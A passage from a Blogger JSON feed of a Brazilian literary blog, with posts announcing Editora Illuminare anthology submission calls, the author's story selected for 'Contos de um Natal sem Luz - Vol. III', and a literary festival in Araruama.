Janeiro \/ São Paulo \/ Buenos Aires\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETipo de textos: Contos * Crônicas * Poesias.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEscolha os livros que mais te agradam e envie seu texto.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDestaque-se a nível nacional e internacional.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cb\u003E1. Escritos de um Verão: \u003C\/b\u003Econtos, crônicas e poesias\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003ETEMÁTICA LIVRE\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cb\u003E2.Gritos de Revolta\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003ECrônicas de Críticas e Protestos Sociais.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003E(Aborto, política, religião, corrupção, etc - PROTESTE!)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cb\u003E3. Mulheres Fatais\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003EContos Policiais com Foco em Mulheres\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cb\u003E4. Espinhos e Rosas\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003EHistórias de Vida - superação, desafios, perdas, amores.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003EAntologia Bilíngue (português \/ espanhol)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003ETodos só contos para esse livro serão traduzidos por conta da editora gerando o livro em dois idiomas\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cb\u003E5. Fantásticos\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003EContos de Personagens Especiais\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEditais e demais informações, acesse o site:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.editorailluminare.com.br\/proximasantologias.html\" rel=\"nofollow\" style=\"cursor: pointer; text-decoration: none;\" target=\"_blank\"\u003E\u003Cb\u003Ehttp:\/\/www.editorailluminare.com.br\/proximasantologias.html\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgRtzwTkcKiv_uWeUnlbPio8PeC7dwvRDVdmsOkFKQ8aP-DIvyYJ-MI0iExCMFVQ9WmjOZH-uIas6GuwMiIP3PJSan5Fd6j8pwftf9xAypEbI1Uu1I9oXfcCjWjtFwApBb7I7tL3qnvsuv\/s1600\/Illuminare.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"91\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgRtzwTkcKiv_uWeUnlbPio8PeC7dwvRDVdmsOkFKQ8aP-DIvyYJ-MI0iExCMFVQ9WmjOZH-uIas6GuwMiIP3PJSan5Fd6j8pwftf9xAypEbI1Uu1I9oXfcCjWjtFwApBb7I7tL3qnvsuv\/s200\/Illuminare.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDestacando novos autores, divulgando grandes livros\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBrasil\/Argentina\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EEvento e publicações\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca class=\"profileLink\" data-hovercard-prefer-more-content-show=\"1\" data-hovercard=\"\/ajax\/hovercard\/event.php?id=1877914292440472\u0026amp;extragetparams=%7B%22source%22%3A3%2C%22source_newsfeed_story_type%22%3A%22regular%22%2C%22action_history%22%3A%22%5B%7B%5C%22surface%5C%22%3A%5C%22newsfeed%5C%22%2C%5C%22mechanism%5C%22%3A%5C%22feed_story%5C%22%2C%5C%22extra_data%5C%22%3A%5B%5D%7D%5D%22%2C%22has_source%22%3Atrue%2C%22directed_target_id%22%3A194904324189598%7D\" href=\"https:\/\/www.facebook.com\/events\/1877914292440472\/?acontext=%7B%22source%22%3A3%2C%22source_newsfeed_story_type%22%3A%22regular%22%2C%22action_history%22%3A%22%5B%7B%5C%22surface%5C%22%3A%5C%22newsfeed%5C%22%2C%5C%22mechanism%5C%22%3A%5C%22feed_story%5C%22%2C%5C%22extra_data%5C%22%3A%5B%5D%7D%5D%22%2C%22has_source%22%3Atrue%7D\u0026amp;source=3\u0026amp;source_newsfeed_story_type=regular\u0026amp;action_history=%5B%7B%22surface%22%3A%22newsfeed%22%2C%22mechanism%22%3A%22feed_story%22%2C%22extra_data%22%3A%5B%5D%7D%5D\u0026amp;has_source=1\" style=\"cursor: pointer; text-decoration: none;\"\u003Ehttps:\/\/www.facebook.com\/events\/1877914292440472\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003ELivraria Illuminare e Antologias\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.livrariailluminare.com.br\/antologias\" rel=\"nofollow\" style=\"cursor: pointer; text-decoration: none;\" target=\"_blank\"\u003Ehttp:\/\/www.livrariailluminare.com.br\/antologias\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EVem participar !!!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; font-size: 14px; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/4432656361563665829\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/01\/novas-seletivas-de-antologias-pela.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/4432656361563665829"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/4432656361563665829"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/01\/novas-seletivas-de-antologias-pela.html","title":"NOVAS SELETIVAS DE ANTOLOGIAS PELA EDITORA ILLUMINARE"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfGw4-l2iWY3XZiSEwMuFprx5ZRGjvQ8riIu8JKA-SSW2vVOMQrgx4LkLax-Ru66FlaCRyK9QeooRcJvny7elzDyumoeZBy018s6513GOF3ZZuzCVbw1vC4WsUFG3QvRYGx0D3NHflMhVB\/s72-c\/Antologias+Illuminare.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-1116396134064432581"},"published":{"$t":"2016-12-02T22:47:00.006-08:00"},"updated":{"$t":"2016-12-02T22:47:52.079-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PUBLICAÇÃO"}],"title":{"type":"text","$t":"CONTOS DE UM NATAL SEM LUZ - VOL. III | EDITORA ILLUMINARE"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSFbB9dkxqc3dsIWfzps3Skabl5q24CskUHzIQ_rPa3w4TpWJTmGH3oURHyYuT1ZIxiCFyYTUxW305uPtU0OUrWfbLHqPUSN8Kaytg1eH1xgpjO6jR0DWyXZHWkKP1Gfg9PC6peUhyyiFJ\/s1600\/Contos+de+um+Natal+sem+Luz+-+Volume+III.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSFbB9dkxqc3dsIWfzps3Skabl5q24CskUHzIQ_rPa3w4TpWJTmGH3oURHyYuT1ZIxiCFyYTUxW305uPtU0OUrWfbLHqPUSN8Kaytg1eH1xgpjO6jR0DWyXZHWkKP1Gfg9PC6peUhyyiFJ\/s1600\/Contos+de+um+Natal+sem+Luz+-+Volume+III.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EOlá pessoal !!!\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EMais uma conquista que compartilho com vocês aqui no Blog. Saiu o resultado e meu conto foi um dos selecionados para compor o livro \u003Cb\u003EContos de um Natal sem Luz - Volume III\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ESINOPSE\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EUma vila isolada em meio a montanhas nevadas em um inverno rigoroso nos EUA - são apenas 20 casas - 20 moradores. Véspera de Natal - 20 casas, 20 histórias, 20 contos, 20 autores. Dramas de personagens que, ao contrário do que todos desejam, não conseguiram ter um Feliz Natal. Através de um projeto literário com enredo único e cenário fixo, os escritores Rô Mierling e Fernando Nunes organizam um livro onde cada autor selecionado escreveu um conto ambientado em uma das casas da pequena e isolada vila. Acontecimentos inusitados, dramas, indecisões, saudades, necessidades e muita solidão de personagens que, na noite de Natal, não conseguiram alcançar a tão desejada felicidade e realização para essa data festiva. Um livro para nos fazer refletir e agradecer por nossas noites natalinas, pois nem todos conseguem ter um Feliz Natal.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EUm livro em edição limitada e única.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EReserve seu exemplar através do e-mail: \u003Ca href=\"mailto:romierling@gmail.com\"\u003Eromierling@gmail.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EUm excelente presente de Natal que leva a reflexão, ponderação e faz despertar ainda mais a gratidão por nossa saúde, paz e bem-estar nas noites natalinas.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECO-AUTORES :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAdnelson Campos | Amélia Greier | Bruno Nascimento\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECarlos Asa | \u0026nbsp;Fernando Nunes | Flávio Karras\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EGustavo Cruz | Lisa Hallowey | Lorena Caribé\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ELucélia Carvalho | Maria José Leite | Melisas Ribeiro\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ENarjara Oliveira | Nelson Bedin | Perla de Castro\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ERafael Valore | Regis Guedez | Rô Mierling\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ET.J. Nicodemus | Washington Soares\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EOrganizadores:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ERô Mierling \/ Fernando Nunes\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EPatrocínio total da obra: \u003Cb\u003EEditora Illuminare\u003C\/b\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ENovos talentos literários, novos livros inusitados.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/1116396134064432581\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2016\/12\/contos-de-um-natal-sem-luz-vol-iii.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/1116396134064432581"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/1116396134064432581"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2016\/12\/contos-de-um-natal-sem-luz-vol-iii.html","title":"CONTOS DE UM NATAL SEM LUZ - VOL. III | EDITORA ILLUMINARE"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSFbB9dkxqc3dsIWfzps3Skabl5q24CskUHzIQ_rPa3w4TpWJTmGH3oURHyYuT1ZIxiCFyYTUxW305uPtU0OUrWfbLHqPUSN8Kaytg1eH1xgpjO6jR0DWyXZHWkKP1Gfg9PC6peUhyyiFJ\/s72-c\/Contos+de+um+Natal+sem+Luz+-+Volume+III.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-495011439877991902"},"published":{"$t":"2016-12-02T22:40:00.001-08:00"},"updated":{"$t":"2019-07-14T21:57:08.505-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DIVULGAÇÃO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PARCERIA"}],"title":{"type":"text","$t":"1º FESTIVAL LITERATURA \u0026 CULTURA ILLUMINARE [ ARARUAMA - RJ ]"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKMiJcXJnPHTEjTFLi-9MIODxjDZZPvIcxhci5FM_mZBkZWxr_Jxigtbi2-1CqkBNnIkoWflrhINxklDp-QPLEWtZmMb6VQUfIYvHALccZZLaKIfyVUWCi3fUzibSdkcPSMr7qTn9ocZD\/s1600\/1%25C2%25BA+Festival+Literatura+%2526+Cultura+Illuminare+-+Araruama+-+RJ.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKMiJcXJnPHTEjTFLi-9MIODxjDZZPvIcxhci5FM_mZBkZWxr_Jxigtbi2-1CqkBNnIkoWflrhINxklDp-QPLEWtZmMb6VQUfIYvHALccZZLaKIfyVUWCi3fUzibSdkcPSMr7qTn9ocZD\/s1600\/1%25C2%25BA+Festival+Literatura+%2526+Cultura+Illuminare+-+Araruama+-+RJ.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOlá !!! Gostaria de divulgar para vocês o evento que estará acontecendo\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eagora dia 03 de Dezembro \u0026nbsp;do lançamento dos livros:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #555555; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 25px;\"\u003E❈\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #555555; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 25px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003EBastidores - um dia na vida de um blog literário\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #555555; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 25px;\"\u003E❈\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #555555; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 25px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003EIluminar - um romance fantástico\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKOJmClOZiqL_JaYjMpEEaLxCVPJ5naWg3h2nh0OUESokMxo8wFmuvWYCjFCGs6CyAdS6wDV6o7bBzjLCaMbCLWrynKrB4aYRHsasvB19nfTz5Kvo4AW3ise_q_iAhoBIqRWTMVnW4lmf5\/s1600\/bastidores+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKOJmClOZiqL_JaYjMpEEaLxCVPJ5naWg3h2nh0OUESokMxo8wFmuvWYCjFCGs6CyAdS6wDV6o7bBzjLCaMbCLWrynKrB4aYRHsasvB19nfTz5Kvo4AW3ise_q_iAhoBIqRWTMVnW4lmf5\/s1600\/bastidores+1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , 